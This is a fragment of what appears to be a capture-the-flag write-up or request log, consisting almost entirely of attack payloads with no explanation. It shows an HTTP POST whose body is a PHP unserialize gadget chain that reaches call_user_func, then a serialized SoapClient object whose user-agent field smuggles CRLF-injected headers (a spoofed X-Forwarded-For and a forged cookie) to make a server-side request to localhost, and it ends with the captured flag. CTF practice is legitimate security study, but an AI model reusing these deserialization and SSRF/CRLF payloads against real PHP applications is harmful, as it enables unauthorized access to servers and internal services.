 Connection: close
Cookie: PHPSESSID=sgc4u28lahliv0ue5ncuo30t14
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 276
aa=O:2:"bb":2:{s:4:"mod1";O:2:"aa":2:{s:4:"mod1";N;s:4:"mod2";a:1:{s:5:"test2";O:2:"cc":3:{s
:4:"mod1";O:2:"ee":2:{s:4:"str1";O:2:"dd":3:{s:4:"name";N;s:4:"flag";s:8:"Get_flag";s:1:"b";s:1
4:"call_user_func";}s:4:"str2";s:7:"getflag";}s:4:"mod2";N;s:4:"mod3";N;}}}s:4:"mod2";N;}
["a:1:{s:302:"upload_progress_"]=>
object(SoapClient)#6 (5) {
["uri"]=>
string(4) "aabb"
["location"]=>
string(30) "http://127.0.0.1/interface.php"
["_stream_context"]=>
int(0)
["_user_agent"]=>
string(109) "wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: user=xZmdm9NxaQ=="
["_soap_version"]=>
int(1)
}
}
flag{sql_ssrf_crlf_encyt_is_funny1231}